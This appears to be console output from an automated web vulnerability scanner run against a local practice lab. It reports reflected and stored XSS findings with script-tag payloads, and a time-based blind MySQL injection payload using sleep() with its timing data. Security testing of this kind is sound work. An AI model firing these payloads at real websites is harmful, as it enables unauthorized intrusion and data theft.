 type "heuristic"
title "extractvalue function error based case"
Statistic: scanned: 4, pending: 0, capacity: 3000, requestSent: 724, latency: 7.81ms, failedRatio: 0.14%
[INFO] 2020-08-14 01:26:33 [default:single.go:241] processing Flow: POST http://local.vulnlab.com:80/vulnerabilities/sqli_blind/
[INFO] 2020-08-14 01:26:33 [default:single.go:241] processing Flow: POST http://local.vulnlab.com:80/vulnerabilities/sqli_blind/?id=1&Submit=Submit
[INFO] 2020-08-14 01:26:33 [default:single.go:241] processing Flow: POST http://local.vulnlab.com:80/vulnerabilities/xss_r/
[INFO] 2020-08-14 01:26:33 [default:single.go:241] processing Flow: POST http://local.vulnlab.com:80/vulnerabilities/xss_r/?name=aa
[INFO] 2020-08-14 01:26:33 [default:single.go:241] processing Flow: POST http://local.vulnlab.com:80/vulnerabilities/xss_s/
[INFO] 2020-08-14 01:26:33 [default:single.go:241] processing Flow: POST http://local.vulnlab.com:80/vulnerabilities/xss_s/
[Vuln: xss]
Target "http://local.vulnlab.com:80/vulnerabilities/xss_r/?name=aa"
Payload "<ScRiPt>alert(1)</sCrIpT>"
Position "query"
ParamKey "name"
ParamValue "ltgejocdndslzidapcfw"
[INFO] 2020-08-14 01:26:33 [xss:xss.go:77] Finish XSS scan
[Vuln: xss]
Target "http://local.vulnlab.com:80/vulnerabilities/xss_s/"
Payload "<ScRiPt>alert(1)</ScRiPt>"
Position "body"
ParamKey "mtxMessage"
ParamValue "vgfvsqmcqyedbajpptxm"
[INFO] 2020-08-14 01:26:33 [xss:xss.go:77] Finish XSS scan
[Vuln: xss]
Target "http://local.vulnlab.com:80/vulnerabilities/xss_s/"
Payload "<ScRiPt>alert(1)</ScRiPt>"
Position "body"
ParamKey "txtName"
ParamValue "vgfvsqmcqyedbajpptxm"
[INFO] 2020-08-14 01:26:33 [xss:xss.go:77] Finish XSS scan
Statistic: scanned: 4, pending: 6, capacity: 3000, requestSent: 881, latency: 16.87ms, failedRatio: 0.11%
Statistic: scanned: 4, pending: 6, capacity: 3000, requestSent: 887, latency: 54.08ms, failedRatio: 0.11%
Statistic: scanned: 4, pending: 6, capacity: 3000, requestSent: 889, latency: 145.60ms, failedRatio: 0.11%
[Vuln: sqldet]
Target "http://local.vulnlab.com:80/vulnerabilities/sqli_blind/?id=1&Submit=Submit"
Payload "1'and(select*from(select+sleep(2))a/**/union/**/select+1)='"
Position "query"
ParamKey "id"
ParamValue "1'and(select*from(select+sleep(3))a/**/union/**/select+1)='"
p_time "15"
n_time "2017"
stat "{\"normal\":{\"samples\":[35,21,19,5,8,12],\"avg\":16.666666666666668,\"std_dev\":9.944289260117532,\"sleep_time\":2},\"sleep_0_time\":15,\"quick_check\":{\"samples\":[2017],\"sleep\":2}
,\"verify\":{\"samples\":[3027,3023,3017],\"sleep\":3}}"
title "Generic MySQL time based case ['string']"
type "time_based"
avg_time "16"
std_dev "9"
sleep_time "2000"